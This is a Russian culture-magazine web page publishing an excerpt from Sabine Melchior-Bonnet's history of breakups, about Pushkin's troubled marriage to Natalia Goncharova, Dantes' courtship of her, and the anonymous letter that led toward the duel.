<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-189307">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/tit-adam-david/" rel="author">Тит Адам-Давид</a></div><div class="meta"><span class="meta__item"><time datetime="2022-12-13T13:07:49+03:00">13 декабря 2022</time></span></div></div><h1 class="entry-header__title">«Гуляй, женка — только не загуливайся». <em>Как супружеская жизнь закончилась для Пушкина дуэлью</em></h1><div class="entry-header__lead"><p>В издательстве «Новое литературное обозрение» вышла <a href="https://www.nlobooks.ru/books/kultura_povsednevnosti/25259/" rel="noopener" target="_blank">книга</a> историка Сабин Мельхиор-Бонне «Оборотная сторона любви. История расставаний». Автор рассказывает об эволюции представлений о любви и расставании на примере личных историй знаменитых людей: Абеляра и Элоизы, Наполеона и Жозефины, Пушкина и Гончаровой, принца Чарльза и принцессы Дианы. Опираясь на их письма и дневники, в которых говорится о любви, изменах и ссорах, Мельхиор-Бонне показывает, как как с XII века по настоящее время менялись представления о репутации, чести, счастье, самореализации и свободе. Публикуем фрагмент из главы, посвященной браку Александра Пушкина с Натальей Гончаровой.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhistoire-de-la-rupture%2F&#038;title=%C2%AB%D0%93%D1%83%D0%BB%D1%8F%D0%B9%2C%20%D0%B6%D0%B5%D0%BD%D0%BA%D0%B0%20%E2%80%94%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%B7%D0%B0%D0%B3%D1%83%D0%BB%D0%B8%D0%B2%D0%B0%D0%B9%D1%81%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%81%D1%83%D0%BF%D1%80%D1%83%D0%B6%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%20%D0%B4%D1%83%D1%8D%D0%BB%D1%8C%D1%8E" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhistoire-de-la-rupture%2F&#038;text=%C2%AB%D0%93%D1%83%D0%BB%D1%8F%D0%B9%2C%20%D0%B6%D0%B5%D0%BD%D0%BA%D0%B0%20%E2%80%94%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%B7%D0%B0%D0%B3%D1%83%D0%BB%D0%B8%D0%B2%D0%B0%D0%B9%D1%81%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%81%D1%83%D0%BF%D1%80%D1%83%D0%B6%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%20%D0%B4%D1%83%D1%8D%D0%BB%D1%8C%D1%8E" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>«Натали — моя сто тринадцатая любовь», — мрачновато иронизирует Пушкин незадолго до своей женитьбы в феврале 1831 года. Шутка мужчины, справляющего поминки по холостяцкой жизни: великому русскому поэту трудно написать страницу без нескольких остроумных мыслей; неугомонный и недисциплинированный, он составляет «донжуанские списки», потому что еще никогда не был помолвлен. «Гордая русская девица» вызывает у него восхищение и нежность, но он боится брака как огня, в его понимании брак «холостит душу». В 1831 году ему тридцать два года; он уже познал горечь ссылки и нежные влюбленности, отказался от политических устремлений и теперь хочет обрести в законном браке безмятежность, необходимую для творчества.</p>
<figure class="figure figure--quote">
<blockquote>
<h6>О юность легкая моя! Тобою,<br />
Среди тревог и в тишине,<br />
Я насладился&#8230; и вполне;<br />
Довольно! С ясною душою<br />
Пускаюсь ныне в новый путь<br />
От жизни прошлой отдохнуть.<br />
(«Евгений Онегин»)</h6>
</blockquote>
</figure>
<p>Пушкин встречает шестнадцатилетнюю Наталью Гончарову на балу в декабре 1828 года. Это ее первый светский выход. По общему мнению, она самая красивая девушка в России, у нее «лицо мадонны с раскосыми глазами» и фигура Венеры. Возможно ли сопротивляться такой красоте и гармонии? На этот раз Пушкин влюбляется без памяти, до головокружения. Девушка скромна, сдержанна, от нее исходит сияние; все в ней — грация и изысканность. Воздыхатель не сразу понимает, что ее сдержанность — следствие холодности, а робость говорит о безразличии. Натали девушка простодушная, «бездушная», сказали бы злые языки, она, что называется, одарена бесхитростным эгоизмом. Пушкин ей не особенно нравится, но ореол его славы производит впечатление.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/12/Minimal_Cover_book_mockup-4-scaled.jpg" alt="" width="2560" height="1707" /></figure>
<p>Поэт делает предложение, Натали колеблется — она не влюблена. Прагматичная мать беспокоится по поводу материального положения претендента, его прошлого, полицейских расследований в его отношении, ранга, который он может занимать в свете. Гончаровы бедны, и Пушкин — не блестящая партия. Конечно, литературная слава престижна, но стабильного состояния стихами не создашь, и знатное общество с презрением относится к профессии бумагомарателя. У Гончаровых три дочери на выданье и трое сыновей, и их ответ расплывчат. Мать хочет выиграть время в надежде, что в следующем сезоне появятся новые кандидаты в женихи. Но сезоны проходят один за другим, туалеты и прочее стоят дорого. Несмотря на то что девушка пользуется большим успехом, серьезных предложений нет, князь Мещерский в последний момент отступил.</p>
<h4><strong>Таким образом, путь свободен. Пушкин начинает посещать Гончаровых в качестве жениха. Он пишет письма своей будущей теще, чтобы успокоить ее и чтобы узнать о чувствах ее дочери. Он прекрасно понимает, что Гончаровы согласились на него за неимением других женихов.</strong></h4>
<p>Госпожа Гончарова принимает его с кислой миной, подсчитывает расходы на жизнь, что его несколько обескураживает, и он с тревогой пишет: «Ваше молчание, ваша холодность, та рассеянность и то безразличие, с какими приняла меня м-ль Натали&#8230; &lt;&#8230;&gt; &#8230;я могу надеяться возбудить со временем ее привязанность, но ничем не могу ей понравиться; если она согласится отдать мне свою руку, я увижу в этом лишь доказательство спокойного безразличия ее сердца. &lt;&#8230;&gt; Не возникнут ли у нее сожаления?» Что касается денег, у Пушкина их достаточно, чтобы жить с комфортом, но не хватает на то, чтобы обеспечить супруге положение в обществе, «как она заслуживает&#8230;». Уже будучи женихом, он ищет путь к отступлению; на самом деле больше, чем нехватки денег, он боится потерять независимость; он любит жизнь, обожает «женщин и их ножки» и уже нашел утешение на стороне.</p>
<p>6 мая 1830 года о помолвке объявлено официально, но проходит она невесело. Ей восемнадцать лет, ему тридцать один. Визиты, подарки, первые расходы, требуемые церемонией, потерянное время — все в этом старомодном порядке претит поэту. Госпожа Гончарова нелюбезна, вскрывает письма дочери и диктует ей ответы; споры и столкновения не прекращаются, потому что будущий зять не дает себя приручить; его же выводят из себя все эти абсурдные условности, и при всей его щедрости многие расходы кажутся ему капризами и транжирством: «Входить в долги для ее тряпок — я не в состоянии». По мере приближения свадьбы ощущается напряжение с обеих сторон. Пушкин благоразумно решает, что некоторое отдаление друг от друга возвратит безмятежность, и в середине июля 1830 года решает на несколько недель уехать в Петербург.</p>
<p>По возвращении в Москву его ждет гроза. Натали откладывает день свадьбы, а будущая теща, наслушавшись сплетен, ведет себя неприятно, почти оскорбительно. Отношения оказываются на грани разрыва. Когда же Пушкину приходится уехать по делам в имение Болдино, управление которым поручил ему отец, он предпочитает не думать о будущем и задерживается там; невеста не пишет ему. Он признается другу, что с радостью жил бы там анахоретом: «Ты не можешь вообразить, как весело удрать от невесты, да и засесть стихи писать. &lt;&#8230;&gt; Ах, мой милый! что за прелесть здешняя деревня!» Два месяца спустя, в конце декабря 1830 года, Пушкин возвращается в Москву; он грустит. Но он повторяет себе, что нужно быть «как все»; прощальный вечер с «друзьями беспечной юности» очень похож на поминки. Свадьба празднуется в феврале 1831 года.</p>
<h2><strong>Кружевная душа</strong></h2>
<p>Против ожидания Пушкин счастлив; он любит свою очаровательную жену. Конечно, новая семейная жизнь проходит не без трений. Желчная теща не желает терять власть, и, чтобы сломить сопротивление дочери, она говорит гадости по поводу скупости Пушкина, отсутствия у него морали, о его либеральных убеждениях, ветреной юности, неуважении к теще. Идет война нервов, в которой госпожа Гончарова по любому поводу принижает образ молодого супруга. Отношения с семьей жены, с виду корректные, быстро портятся; он упрямится: «Не восемнадцатилетней женщине управлять мужчиной, которому 32 года». «Медовый месяц» не длится долго; из-за мелких дрязг поэт мечтает только об одном: обрести немного одиночества, благотворного для вдохновения. Деньги он зарабатывает, а работа требует спокойной жизни; «Москва — город ничтожества», «губернский город, получающий журналы мод». Натали плачет, часто ревнует; единственное подлинное удовольствие она получает, блистая на балах; теща красноречиво шутит о разводе. Молодая пара благоразумно переезжает в симпатичный домик поблизости от великолепных царскосельских парков.</p>
<p>Счастливое спокойное и плодотворное время длится недолго: как обычно, в середине июля на летний сезон в Царское Село перебирается двор, и светская жизнь возобновляется. Молодая супруга счастлива только в обществе; она предпочитает выбирать наряды и драгоценности, а не слушать, как муж читает стихи. Ее красота производит фурор всюду, где она появляется:</p>
<h4><strong>«Красавица, красавица, но как печально ее лицо», — пишет супруга немецкого посла князю Вяземскому.</strong></h4>
<p>Течение жизни меняет одно событие: Натали имеет счастье быть представленной императрице. Император, в свою очередь, замечает ее в толпе хорошеньких женщин и милостиво соглашается принять ее супруга, когда тот через неизбежное посредство Бенкендорфа просит об аудиенции; Пушкину необходимо занять более стабильное положение и получить доступ к архивам, чтобы написать историю Петра Великого. Разрешение с некоторыми оговорками получено; радуясь повышению, поэт, полный надежд, вновь заступает на службу, а императрица приглашает его молодую жену к себе.</p>
<p>Одновременно с царским двором в середине октября чета Пушкиных перебирается обратно в Петербург, где начинается осенний светский сезон. Градом посыпались приглашения, все стремятся заполучить вновь прибывшую красавицу к себе: ее восхитительная улыбка, деликатные манеры и невинный вид вызывают опьяняющий восхищенный шепот. Ее поведение безупречно, целомудрие не вызывает сомнений. Муж, например, так уверен в ней, что его даже веселят светские «кобели», которые бегают за ней, «подняв хвост трубочкой». Она наивно рассказывает ему о своих маленьких успехах; она так молода, что он относится к ней как к ребенку, иногда безмозглому: «Гуляй, женка; только не загуливайся и меня не забывай». В порывах нежности он стремится сделать ее счастливой и прощает все этой «кружевной душе». Он со смехом просит ее составить список обожателей в алфавитном порядке.</p>
<p>Натали беременна. Но в семье не хватает денег, и она заливается слезами, когда муж из экономии просит ее поехать на отдых в деревню. Бюджет выдерживать трудно, и Пушкин жалуется: «Женясь, я думал издерживать втрое против прежнего, вышло вдесятеро». Многие счета остаются неоплаченными. Одна очень богатая тетушка, Екатерина Загряжская, берет юную супругу под свое крыло, осыпает подарками и прекрасными туалетами, графиня Нессельроде, жена министра иностранных дел, тоже хочет развлечь ее; беременность Натали еще не очень заметна, поэтому Нессельроде ведет ее на пышный императорский бал, о чем ничего не было известно мужу. Пушкин самолюбив; секреты приводят его в ярость, неконтролируемую и, может, даже чрезмерную, в результате чего семья Нессельроде начинает относиться к нему враждебно.</p>
<h4><strong>Супружеская жизнь идет не гладко, то с одной стороны, то с другой возникают неудовлетворенность и недопонимание: неосторожность и кокетство супруги, одержимой туалетами, домашние хлопоты мужа, который занят счетами за продукты, вместо того чтобы работать.</strong></h4>
<p>«Жизнь моя в Петербурге ни то ни се», — стонет он. Радостным моментом было рождение маленькой Маши в мае 1832 года, но вскоре возобновляются балы, начинается новый светский сезон. Пушкин, по всей вероятности, не хранит ей верность, а «Мадонна», как он называет молодую жену, совсем не разделяет его любовных порывов; она холодна, безразлична или стыдлива. Пушкину кажется, что «нежная маленькая женушка», о которой мечтает его поэтическая душа, остается чужой для него: «Ты предаешься мне нежна без упоенья, / Стыдливо-холодна, восторгу моему / Едва ответствуешь, не внемлешь ничему&#8230;» Он с головой погружается в работу; прекрасная вечная Россия вдохновляет его, и летом 1833 года он путешествует по восточным провинциям, собирая материалы для нового проекта — «Истории Пугачева», за которую рассчитывает получить приличный аванс в 20 000 рублей. Супругам нужна смена обстановки.</p>
<p>Осенью он уезжает в Болдино, чтобы спокойно поработать там и уладить дела; во время путешествия он непрестанно думает о семье. Его беспокоят долги Натали, ее материальные заботы, растущий список ее побед и светских искушений, новые кареты, новые слуги, новые платья: «Не стращай меня, женка, не говори, что ты искокетничалась; я приеду к тебе, ничего не успев написать — и без денег сядем на мель&#8230;», «Не кокетничай с царем». Советы превращаются в упреки, потом он спохватывается: «К чему тебе принимать мужчин, которые за тобою ухаживают? &lt;&#8230;&gt; Я не ревнив, да и знаю, что ты во все тяжкое не пустишься; но ты знаешь, как я не люблю все, что пахнет московской барышнею, все, что не comme il faut». За три месяца отсутствия, несмотря на обуревающие его страхи, сквозящие в отдельных письмах, он создает самые прекрасные свои произведения.</p>
<h2><strong>«Кровь в желчь превращается»</strong></h2>
<p>В вечер, когда Пушкин возвращается в Петербург, его жена на балу. Она не знала о его возвращении, и он сам приходит увезти ее, «как улан уездную барышню». Чтобы нравиться «мадонне», он позволяет увлечь себя в вихрь балов, раутов и карнавалов, он «то молчалив, то весел вновь». Он принадлежит к старому аристократическому роду и поначалу, кажется, доволен, что его принимают в блестящем столичном обществе. Красота и блеск Натали, ее искусство одеваться завораживают гостей и открывают перед ним все двери. Но он знает, что эти молодые аристократы, ценители моды, не придают никакого значения бедному поэту, тайно исповедующему либеральные взгляды; кое-кто посмеивается над африканской кровью, текущей в его жилах, над его «негритянским безобразием», унаследованным от знаменитого предка, «арапа Петра Великого». У поэта множество врагов, которые с удовольствием его унижают; он мстит им по-своему, создав в «Евгении Онегине» едкий собирательный портрет всех этих самодовольных молодых людей, которые с бала отправляются в постель и чей круг чтения ограничивается визитными карточками. Сам император не скрывает, что ему нравится сияющая супруга Пушкина, что он хотел бы видеть ее на всех своих праздниках и балах, — а во время Масленой недели бывает по два бала в день! Так как чин Пушкина по Табели о рангах не дает ему доступа ко двору, в 1834 году Николай I жалует ему придворное звание камер-юнкера; у царя, скорее всего, нет злого умысла, но звание это ничтожно, дается неопытным дебютантам, а форма на мужчине его возраста смотрится просто смешно. Пушкин не знает, смеяться ему или плакать. Он уязвлен этой сомнительной милостью, ему стыдно и обидно, он вне себя и готов подать в отставку, но, полный горечи, смиряется, потому что должен содержать семью.</p>
<h4><strong>Гордость величайшего поэта России ущемлена. Он делается вспыльчивым, раздражительным; у него «кровь в желчь превращается». Его недруги ухмыляются; когда он сопровождает блистательную госпожу Пушкину на дворцовые балы, они не стесняются называть пару «Венерой и Вулканом».</strong></h4>
<p>На фоне все более злых шуток, что появятся позже, эта звучит еще достаточно невинно; светские сплетни сдабриваются «крупной солью светской злости»; против «африканца» плетутся интриги. Он мечтает сбежать, чтобы положить конец безумным тратам и цензуре, выбраться из этого удушающего круга и вновь обрести легкость и точность письма, свойственные его искусству. Полиция продолжает вскрывать его корреспонденцию, а Бенкендорф доводит до его сведения, что император считает его неблагодарным; сам же Николай I вычеркнул кое-какие пассажи из «Медного всадника». Натали не делает никаких попыток понять мужа; захваченная подготовкой к балам, она собирается представить ко двору двух своих сестер, «ручку от метлы» Екатерину, которую Пушкин ненавидит, и Александру, к которой он относится даже слишком хорошо. Из-за крайней нужды поэту приходится занимать деньги и закладывать драгоценности.</p>
<p>Именно тогда в Петербург прибывает Жорж Дантес, молодой французский кавалер-эмигрант, приемный сын барона Геккерна, могущественного дипломата, посланника нидерландского двора в России (злые языки обвиняют его превосходительство в том, что он испытывает к молодому французу страсть); при такой поддержке карьера соблазнительного кавалера обеспечена; в 1834 году Дантес получает чин лейтенанта, затем становился кавалергардом, его принимают при дворе. Красивый, галантный, веселый и беззаботный, прекрасный танцор и всадник, он умеет пользоваться своим шармом и приводит дам в смятение. Красота госпожи Пушкиной, этой «лилии на стебле», производит на него впечатление. В нетерпении он ухаживает за ней так нежно, так настойчиво; они выглядят очень подходящими друг другу, и, когда эта великолепная пара танцует мазурку, множество лорнетов направлено на нее. Какая молодая женщина не была бы польщена такой честью? Настроенная на развлечения, Натали беззаботно радуется своим успехам. Они становятся неразлучны. Она не слышит кудахтанья клеветников. Княгиня Вяземская предостерегает ее, а император советует подумать о своей репутации.</p>
<p>Пушкин невольно прислушивается к намекам и дерзким смешкам. В 1836 году он буквально раздавлен финансовыми трудностями, юношеские мечты потускнели, «лета шалунью рифму гонят». Он озлобляется и даже ищет ссоры с теми, чьи улыбки и бесцеремонные взгляды кажутся ему оскорбительными: так, едва не состоялась его дуэль с писателем Соллогубом. Он все реже бывает весел. Поэт то пускается в загул, то впадает в задумчивость; он чахнет и каменеет.</p>
<figure class="figure figure--quote">
<blockquote><p>Или мне чуждо наслажденье,<br />
И все, что радует, живит,<br />
Все, что ликует и блестит,<br />
Наводит скуку и томленье<br />
На душу мертвую давно,<br />
И все ей кажется темно?</p></blockquote>
</figure>
<h2><strong>Смешан с грязью</strong></h2>
<p>Хмурым ноябрьским утром 1836 года курьер доставляет Пушкину три экземпляра анонимного письма:</p>
<figure class="figure figure--quote">
<blockquote><p>Кавалеры первой степени, командоры и кавалеры светлейшего ордена рогоносцев, собравшись в Великом Капитуле под председательством достопочтенного великого магистра ордена, его превосходительства Д. Л. Нарышкина [супруг постоянной любовницы Александра I ], единогласно избрали г-на Александра Пушкина коадъютором великого магистра ордена рогоносцев и историографом ордена.</p></blockquote>
</figure>
<p>Написано на дорогой бумаге, почерк искаженный, но стиль безупречный. Письмо было направлено многим друзьям поэта. Возможно, поначалу Пушкин хочет бросить его в огонь, но потом решается показать Натали. Молодая женщина страшно разволновалась, побледнела, разрыдалась и стала оправдываться: конечно, она была слишком снисходительна к ухаживаниям галантного кавалера, она признает свою неосторожность и кокетство, но ее нельзя упрекнуть в чем-либо более серьезном — кто угодно это подтвердит. Пушкин несчастен, но верит Натали; она всегда была верной женой. Супруги склонились к мысли, что почерк изменил старик Геккерн, враждебно настроенный к Пушкину и ревнивый.</p>
<p>Здесь трудно что-нибудь сказать с уверенностью. Действительно, бумага могла быть отправлена из посольства, ее мог написать Геккерн или кто-то из его окружения. Намек на любовницу Александра I косвенным образом мог указывать на Николая I, поскольку муж-рогоносец получил от Александра в качестве платы за молчание высокооплачиваемую должность историографа; но это было очень рискованно и требовало большой отваги, потому что оскорбление величества — а это рассматривалось бы именно так — жестоко каралось, поскольку царь не мог быть ни в чем обвинен.</p>
<h4><strong>Может быть, кто-то хотел спрятать фигуру Дантеса и бросить тень на неприкосновенного монарха, чтобы избежать скандала и запутать следы?</strong></h4>
<p>Если, как думает Пушкин, все это затеял Геккерн, исполнителем мог быть министр иностранных дел Нессельроде, который его ненавидит, или же, согласно недавним графологическим экспертизам, князь Долгоруков, молодой заговорщик с не очень хорошей репутацией. Пушкин нажил себе множество врагов. Дантес, безусловно, был очень сильно влюблен в Натали, но она, мать нескольких детей, беременная на пятом месяце, — женщина принципиальная, заботящаяся о своей репутации; мелкие интриги ее не интересуют, и галантные ухаживания остаются без последствий. А если речь идет о большой любви? Она по-своему ответила на настойчивые признания красавца Дантеса, нежно и спокойно: «Я люблю вас, но не требуйте от меня никогда ничего, кроме сердца, потому что все остальное не принадлежит мне&#8230;»</p>
<p>Пушкин в ярости, ожесточен, раздражен, жаждет мести, полон отвращения и презрения и, возможно, испытывает все эти чувства одновременно. Анонимное письмо — это унижение, сказанное в нем — оскорбление. Как только честь оказывается под вопросом, пусть даже косвенным образом, она потеряна, потому что честь может быть только абсолютной. Теперь он должен защищать не только честь мужа, но и человеческое достоинство. Его жена оклеветана, его имя смешано с грязью; с него как будто содрали кожу, и это толкает его к действию. Период большой душевной смуты проходит, он чувствует себя получше; по словам Вяземского, супруги вновь живут в согласии. Пушкин придумал месть: он решает не атаковать Геккерна, которого попрежнему считает автором письма, а провоцирует на дуэль его сына, молодого фанфарона. В глубине души он сознает: чтобы обрести покой, ему нужно убить его. Однако вскоре он в устной форме отказывается от своего намерения, потому что ему стало известно о новых махинациях Геккерна.</p>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/dostoevsky-n-pushkin-love/" rel="noopener" target="_blank">Страдать или наслаждаться? Как описывали настоящую любовь Пушкин и Достоевский</a></figure>
<p>Геккерн очень бы хотел, чтобы дело окончилось миром, потому что скандал может уничтожить его дипломатическую карьеру, а также он стремится обезопасить сына. Он отвергает все обвинения, но так встревожен, что придумывает уловку, чтобы избежать дуэли: решает женить Дантеса на сестре Натали Екатерине, в которую он якобы давно безумно влюблен (а вовсе не в жену Пушкина). Некоторые наивные души верят ему, и весь свет говорит только об этом. Засидевшаяся в девицах Екатерина в восторге от такой удачи и без колебаний принимает предложение. «Жених» не так покладист, как рассчитывал его отец, и потребуются долгие увещевания, прежде чем он согласится на этот план. Свадьба состоялась 10 января 1837 года, на ней присутствовал весь Петербург. Дантесу больше ничто не угрожает, но ни о каком примирении между зятьями речь идти не может. Нервы Пушкина на пределе, его лихорадит; он запутался в домашних делах, долгах, слухах, лжи, запретах, уже невыносимой цензуре. Он худеет и исходит ненавистью. Никто не может его унять, и он требует выяснения отношений при помощи оружия.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/knigi/" rel="tag">книги</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/love/" rel="tag">любовь</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fhistoire-de-la-rupture%2F&#038;title=%C2%AB%D0%93%D1%83%D0%BB%D1%8F%D0%B9%2C%20%D0%B6%D0%B5%D0%BD%D0%BA%D0%B0%20%E2%80%94%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%B7%D0%B0%D0%B3%D1%83%D0%BB%D0%B8%D0%B2%D0%B0%D0%B9%D1%81%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%81%D1%83%D0%BF%D1%80%D1%83%D0%B6%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%20%D0%B4%D1%83%D1%8D%D0%BB%D1%8C%D1%8E" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fhistoire-de-la-rupture%2F&#038;text=%C2%AB%D0%93%D1%83%D0%BB%D1%8F%D0%B9%2C%20%D0%B6%D0%B5%D0%BD%D0%BA%D0%B0%20%E2%80%94%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BD%D0%B5%20%D0%B7%D0%B0%D0%B3%D1%83%D0%BB%D0%B8%D0%B2%D0%B0%D0%B9%D1%81%D1%8F%C2%BB.%20%D0%9A%D0%B0%D0%BA%20%D1%81%D1%83%D0%BF%D1%80%D1%83%D0%B6%D0%B5%D1%81%D0%BA%D0%B0%D1%8F%20%D0%B6%D0%B8%D0%B7%D0%BD%D1%8C%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D1%87%D0%B8%D0%BB%D0%B0%D1%81%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D0%9F%D1%83%D1%88%D0%BA%D0%B8%D0%BD%D0%B0%20%D0%B4%D1%83%D1%8D%D0%BB%D1%8C%D1%8E" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/serials/">сериалы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T16:05:16+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-odinokie-lyudi-chashhe-drugih-uhodyat-v-serialnyj-zapoj/">Исследование: одинокие люди чаще других уходят в сериальный «запой»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/food/">еда</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T14:10:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyrastili-arbuzy-na-stanczii-vostok-v-antarktide/">Российские ученые вырастили арбузы на станции «Восток» в Антарктиде</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T12:50:28+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pozitivnoe-myshlenie-usilivaet-immunnuyu-sistemu-cheloveka/">Исследование: позитивное мышление усиливает иммунную систему человека</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T11:35:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-letnyaya-veb-radiostancziya-stilizovannaya-pod-estetiku-1980-h-i-1990-h/">Сайт дня: «летняя» веб-радиостанция, стилизованная под эстетику 1980-х и 1990-х</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/arheologiya/">археология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-22T10:55:04+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-obnaruzhili-drevnejshie-iz-naskalnyh-risunkov-chej-vozrast-678-tysyach-let/">Ученые обнаружили древнейшие из наскальных рисунков — возрастом 67,8 тысячи лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">21 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>



</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
